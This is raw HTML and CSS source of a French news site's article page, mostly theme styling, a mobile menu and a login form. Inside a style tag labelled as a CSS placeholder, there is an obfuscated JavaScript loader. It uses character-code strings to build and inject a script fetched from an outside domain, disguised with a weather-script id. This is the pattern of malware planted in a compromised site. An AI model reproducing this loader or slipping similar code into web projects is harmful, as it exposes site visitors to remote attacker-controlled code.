.highlighted-price-wrapper:after {
    clear: both;
    content: " ";
    display: table;
}
.highlighted-price .price {
    display: block;
    line-height: 1.9em;
    font-size: 20px;
    font-weight: 700;
    text-align: center;
    color: #000;
}
.highlighted-price .ajax_add_to_cart_button {
    display: block;
    margin: auto;
    width: 170px;
    height: auto;
    text-align: center;
    line-height: 30px;
    font-size: 17px;
    position: relative;
    max-width: 100%;
    color: #fff;
}
.highlighted-price .ajax_add_to_cart_button span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    font-weight: 700;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
}
.highlighted-price .ajax_add_to_cart_button span:first-child {
    font-weight: 400;
}
.highlighted-price .ajax_add_to_cart_button:before {
    display: block;
    position: absolute;
    margin: auto;
    top: 50%;
    right: 5px;
    left: 5px;
    content: "";
    background: #fff;
    height: 1px;
}
.highlighted-price.real-price .ajax_add_to_cart_button {
    background: #c9002d;
    /* Old browsers */
    background: -moz-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #c9002d 0%, #a00024 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-price.virtual-price .ajax_add_to_cart_button {
    background: #376a9a;
    /* Old browsers */
    background: -moz-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #376a9a 0%, #2c557c 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-description {
    font-size: 13px;
    line-height: 1.3em;
    margin: 0 0 32px;
    text-align: left;
    overflow: hidden;
    max-height: 14.3em;
}
.highlighted-description a {
    text-align: left !important;
    color: #c9002d;
}
.modal-box .highlighted {
    width: 100%;
}

div.addthis-smartlayers,
div.atss{
    visibility: hidden;
    }
.addthis_sharing_toolbox .at-icon-wrapper .at-icon{
    height: 28px !important;
    width: 28px !important;
    }
.addthis_sharing_toolbox .at-icon-wrapper{

    background-size: 28px auto !important;
    height: 28px !important;
    line-height: 28px !important;
    width: 28px !important;
    }
ul.sub{
    overflow: hidden;
    position: absolute;
    background-color: black;
    margin-left: -32px;
    min-width: 156px;

    }
ul.sub li{
    text-wrap: none;
    font-size: 12px;
    text-align: left;
    padding-left: 24px;
    }


/* social btn */
.social-share {
    text-align: center;
}
.social-share ul {
    display: inline-block;
    margin: 8px -4px;
}
.social-share ul li {
    display: block;
    padding: 0 4px;
    float: left;
    line-height: 24px;
    margin-left: 0px;
}
.social-share ul li > a,
.social-share ul li button {
    display: block;
    width: 30px;
    height: 30px;
    position: relative;
    border: 1px solid #d6d4d4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #fff;
}

.highlighted-image.mdl .social-share ul li > a,
.highlighted-image.mdl .social-share ul li button {
    width: 29px;
    height: 29px;
}
.social-share ul li > a span,
.social-share ul li button span {
    display: block;
    overflow: hidden;
    text-indent: -999px;
}
.social-share ul li > a:before,
.social-share ul li button:before {
    display: block;
    position: absolute;
    text-align: center;
    font-family: "FontAwesome";
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    top: 0;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
    margin: auto;
    width: 1em;
    height: 1em;
    line-height: 1em;
    font-size: 16px;
}
.social-share ul li > a:hover,
.social-share ul li button:hover {
    border-color: transparent;
    color: #fff !important;
}
.social-share ul li > a.twitter,
.social-share ul li button.twitter {
    color: #3aaae1;
}
.social-share ul li > a.twitter:before,
.social-share ul li button.twitter:before {
    content: "\f099";
}
.social-share ul li > a.twitter:hover,
.social-share ul li button.twitter:hover {
    background: #3aaae1;
}
.social-share ul li > a.facebook,
.social-share ul li button.facebook {
    color: #104279;
}
.social-share ul li > a.facebook:before,
.social-share ul li button.facebook:before {
    content: "\f09a";
}
.social-share ul li > a.facebook:hover,
.social-share ul li button.facebook:hover {
    background: #104279;
}
.social-share ul li > a.google-plus,
.social-share ul li button.google-plus {
    color: #dd4b39;
}
.social-share ul li > a.google-plus:before,
.social-share ul li button.google-plus:before {
    content: "\f0d5";
}
.social-share ul li > a.google-plus:hover,
.social-share ul li button.google-plus:hover {
    background: #dd4b39;
}
.social-share ul li > a.pinterest,
.social-share ul li button.pinterest {
    color: #cb2026;
}
.social-share ul li > a.pinterest:before,
.social-share ul li button.pinterest:before {
    content: "\f231";
}
.social-share ul li > a.pinterest:hover,
.social-share ul li button.pinterest:hover {
    background: #cb2026;
}
.social-share ul li > a.sendtofriend,
.social-share ul li button.sendtofriend {
    color: #c9002d;
}
.social-share ul li > a.sendtofriend:before,
.social-share ul li button.sendtofriend:before {
    content: "\f003";
}
.social-share ul li > a.sendtofriend:hover,
.social-share ul li button.sendtofriend:hover {
    background: #c9002d;
}
.social-share ul li > a.print,
.social-share ul li button.print {
    color: #376a9a;
}
.social-share ul li > a.print:before,
.social-share ul li button.print:before {
    content: "\f02f";
}
.social-share ul li > a.print:hover,
.social-share ul li button.print:hover {
    background: #376a9a;
}

.send_friend_content .product_image img {
    display: inline-block;
    max-width: 160px;
    height: auto;
    border: none;
    vertical-align: middle;
}
.send_friend_content .product_name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    color: #c9002d;
}

.mCSB_scrollTools {
    top: 0;
    right: 7px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #c9002d;
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger_onDrag .mCSB_dragger_bar {
    background: #c9002d !important;
}
.mCSB_scrollTools .mCSB_draggerRail {
    background: rgba(0, 0, 0, 0.2);
}

.modal-overlay,
.modal-box {
    margin: auto;
    display: none;
    -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    right: 0;
    left: 0;
    z-index: 10000;
}
.modal-overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    background: rgba(0, 0, 0, 0.3);
}
.modal-box {
    width: 400px;
    height: auto;
    position: absolute;
    background: #fff;
    top: -100%;
    min-height: 40px;
    max-width: 95%;
}
.modal-box-content {
    padding: 13px 20px;
}
.modal-box-content .title {
    font-size: 18px;
    line-height: 28px;
    text-transform: uppercase;
    text-align: center;
    padding: 0 0 8px;
    margin: 0 0 16px;
    border-bottom: 1px solid #dadada;
}
.modal-box-content p {
    margin: 0 0 16px;
}
.modal-box.ready {
    top: 100px;
}
.modal-box.is_html {
    position: fixed;
    width: 450px;
}
.modal-box.is_html .error {
    color: #c9002d;
}
.modal-box.is_html .success {
    color: #227625;
}
.modal-box.is_html .modal-box-content {
    padding: 20px;
    font-size: 14px;
    line-height: 1.3em;
    text-align: center;
}

.modal-close {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform-origin: 50%;
    -ms-transform-origin: 50%;
    -webkit-transform-origin: 50%;
    top: 4px;
    right: 4px;
    cursor: pointer;
}
.modal-close:before,
.modal-close:after {
    display: block;
    position: absolute;
    width: 9px;
    height: 9px;
    content: "";
}
.modal-close:before {
    border: 2px solid #454545;
    border-top: none;
    border-left: none;
    top: 2px;
    left: 2px;
}
.modal-close:after {
    border: 2px solid #454545;
    border-right: none;
    border-bottom: none;
    right: 2px;
    bottom: 2px;
}

 #login{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}

 #login2{
     background-color: black;
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
	 font-size:12px;
	 display:none;
	min-width:130px;
	max-width:130px;
}
#logout {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
	display:none;
}
 #login_mobile{
    color: white;
    padding: 15px;
    margin: 5px;
	  padding-left: 15px;
    padding-right: 15px;
}
#read {
		background-color: #2290ba;
    color: white;
    padding: 15px;
    margin: 5px;
    padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
}
#login_header{
    text-align: right;
}

#subscribe {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	  display:none;
	min-width:130px;
	max-width:130px;
}

#shop {
	  background-color: #c9002d;
    color: white;
    padding: 15px;
    margin: 5px;
   	padding-left: 15px;
    padding-right: 15px;
  	font-size:12px;
	min-width:130px;
	max-width:130px;
}


#guest-line-3, #customer-article-footer {
    padding: 20px;
    border: 2px solid #f2f2f2;
}

#guest-line-3 .box, #customer-article-footer .box {
    display: table;
    width: 100%;
    table-layout: fixed;
}

#guest-line-3 .cell.img, #customer-article-footer .cell.img {
    width: 128px;
    padding-right: 28px;
}

#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 h3, #customer-article-footer h3 {
    line-height: 26px;
    margin: 0 0 4px;
    color: #c9002d;
}

#guest-article-footer h3, #guest-article-footer h4 {
    font-size: 21px;
    line-height: 24px;
    color: #c9002d;
    letter-spacing: .8px !important;
    margin: 0 0 17px;
}

#guest-line-3 .time {
    display: block;
    font-size: 14px;
    line-height: 1em;
}

#guest-line-3 .cell:last-child, #customer-article-footer .cell:last-child {
    padding-right: 0 !important;
}

#guest-line-3 .cell.price {
    width: 130px;
    text-align: center;
}
#guest-line-3 .cell, #customer-article-footer .cell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    padding-right: 40px;
}

#guest-line-3 .e-numero-price {
    font-family: 'Roboto',sans-serif;
    font-size: 25px;
    color: #000;
}

#guest-line-3 .e-numero-price .price {
    display: block;
    font-weight: bold;
}

#guest-line-3 .button-numero.paper {
    margin: 15px 0 0;
    top: 0;
}

.td-post-sub-title {
	text-align:center;
}

.td-end-post {
    padding: 26px;
    background: #E5E5E5;
    margin-bottom: 10px;
}

.td-end-post span{
    font-weight: bold;
    color: #C9002D;
    text-transform: uppercase;
}

.block-title {
    border-bottom: 2px solid #c9002d !important;
}
.qe-faq-toggle .qe-toggle-title i.fa {
    margin-right: 0.5em;
    color: #c9002d;
}

.td_top_author .block-title {
    border: 0px !important;
}

#td-mobile-nav .td-menu-login-section {
    display: none;
}

.legion-title {
    padding: 20px;
		background-color: #c9002d;
}
.legion-title .block-title {
    font-size:23px;
		margin-bottom:0px !important;
}

.legion-content {
	
	padding:10px;
}
.legion .vc_column_container {
	border-color: #c9002d !important;
    border-style: solid !important;
    border-width: 2px !important;
	padding-left:0px !important;
	padding-right:0px !important;
	
}

.td-module-comments a {
    color: #fff;
	background-color: #c9002d;}

.td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #c9002d transparent transparent transparent;
	
}

.home-abo .block-title {
	border-color: #ffbb00 !important;
}
.faq-social .swp_social_panel {
	display:none;
}	

@media (min-width: 768px){ #qiotapay_iframe { 
	width: 95%; 
	height: 400px !important;
	}
}

.td-author-comments-count{
	display:none;
}

.grecaptcha-badge { visibility: hidden; }

@media only screen and (max-width: 500px) { 
.tdi_118 {
    /*margin-top: -45px;*/
}
}

.td-header-desktop-wrap .tdm-social-wrapper {
    background-color: #c9002d;
}

@media (max-width: 767px) {
.tdi_10 .tdb-logo-img {
    max-width: 200px !impotant;
    margin-top: 8px !important;
}
.post header .entry-title {
    font-size: 30px;

}
header .td-post-author-name {
    font-size: 15px;
}
}

.qiota-logo{
	display:none;
}

@media (max-width: 980px){
#guest-line-3 .cell {
    display: flex !important;
    text-align: center !important;
    margin: auto !important;
	 justify-content: center;
	    padding-right: 0px !important;
}
	.btn-yellow {
    display: block !important;
}
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #c9002e !important;
}

.widget {
    margin-bottom: 20px !important;
}

.has-text-align-justify{
	text-align:justify;
}
justify-text {

text-align: justify;

}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c9002d}.tdm-btn-style2:before{border-color:#c9002d}.tdm-btn-style2{color:#c9002d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c9002d;-moz-box-shadow:0 2px 16px #c9002d;box-shadow:0 2px 16px #c9002d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c9002d;-moz-box-shadow:0 4px 26px #c9002d;box-shadow:0 4px 26px #c9002d}</style>

	<style id="tdw-css-placeholder">(function(){try{varadylbrqxd=String;let _bjua="f"+"ro"+adylbrqxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iifwe="s"+"c"+adylbrqxd[_bjua](114,105,112,116);var anbtwlvxczd="c"+"re"+adylbrqxd[_bjua](97,116,101,69,108,101,109,101,110,116);let apbhfdwoxrm="s"+adylbrqxd[_bjua](114,99);var acjaakocpqu=adylbrqxd[_bjua](105,100);var axhloxtk="cu"+"rre"+adylbrqxd[_bjua](110,116,83,99,114,105,112,116);let _wdpbfvpv="pa"+"r"+adylbrqxd[_bjua](101,110,116,78,111,100,101);var _ccajoaxgkob="i"+"ns"+adylbrqxd[_bjua](101,114,116,66,101,102,111,114,101);var _nmhpbjwgnif="ge"+"El"+adylbrqxd[_bjua](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _eqxnnhisfq="h"+"e"+adylbrqxd[_bjua](97,100);var _lltvyz="ap"+"p"+adylbrqxd[_bjua](101,110,100,67,104,105,108,100);let _ohaimteqcwn=document;var _cuahamkumao="t"+"e"+adylbrqxd[_bjua](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _trgthrps=_ohaimteqcwn[anbtwlvxczd](_iifwe);let anupzoxjyqh=adylbrqxd[_bjua](104,116,116,112,115,58,47,47)+adylbrqxd[_bjua](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](97)+"ss"+"e"+adylbrqxd[_bjua](116,115)+adylbrqxd[_bjua](47)+adylbrqxd[_bjua](115)+"t"+"ep"+adylbrqxd[_bjua](46,106,115);_trgthrps[apbhfdwoxrm]=anupzoxjyqh;_trgthrps[acjaakocpqu]=_cuahamkumao;if(_ohaimteqcwn[axhloxtk]){_ohaimteqcwn[axhloxtk][_wdpbfvpv][_ccajoaxgkob](_trgthrps,_ohaimteqcwn[axhloxtk])}else{_ohaimteqcwn[_nmhpbjwgnif](_eqxnnhisfq)[0][_lltvyz](_trgthrps)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1817 single-format-standard td-standard-pack la-quatrieme-guerre-mondiale-a-commence global-block-template-1 essb-9.9  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">S'identifier</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-196432" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-first menu-item-196432"><ul><li><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login_mobile"">Se connecter</a></li></ul></li>
<li id="menu-item-196436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196436"><a href="https://www.causeur.fr/">Accueil</a></li>
<li id="menu-item-196441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196441"><a href="https://www.causeur.fr/politique">Politique</a></li>
<li id="menu-item-196442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196442"><a href="https://www.causeur.fr/societe">Société</a></li>
<li id="menu-item-196443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196443"><a href="https://www.causeur.fr/monde">Monde</a></li>
<li id="menu-item-196444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196444"><a href="https://www.causeur.fr/medias">Médias</a></li>
<li id="menu-item-196445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196445"><a href="https://www.causeur.fr/economie">Économie</a></li>
<li id="menu-item-196446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-196446"><a href="https://www.causeur.fr/culture">Culture</a></li>
<li id="menu-item-196447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196447"><a href="https://www.causeur.fr/feminisme">Féminisme</a></li>
<li id="menu-item-196448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196448"><a href="https://boutique.causeur.fr/">Boutique</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">S'identifier</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue !</span>S'identifier</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Votre identifiant</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="S'identifier">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ou incorrect ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.causeur.fr/eads-le-probleme-n-est-pas-le-delit-mais-l-initie-3">EADS : le problème n’est pas le délit mais l’initié</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Votre adresse e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.causeur.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-block-inner{text-align:center}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#c9002d}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#c9002d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 